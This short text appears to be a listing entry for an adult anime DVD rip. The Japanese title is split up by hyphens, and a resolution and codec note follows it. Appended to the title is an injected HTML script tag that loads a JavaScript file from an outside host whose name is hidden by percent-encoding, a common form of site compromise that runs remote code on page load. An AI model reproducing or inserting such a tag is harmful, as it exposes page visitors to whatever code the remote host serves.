 (18禁-ア-ニ-メ-) 胸-キ-ュ-ン-！は-ぁ-と-ふ-る-cafe い-っ-か-い-め- ～今-日-は-ど-っ-ち-に-す-る-？～ (DVD 640x480 DivX5.02)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>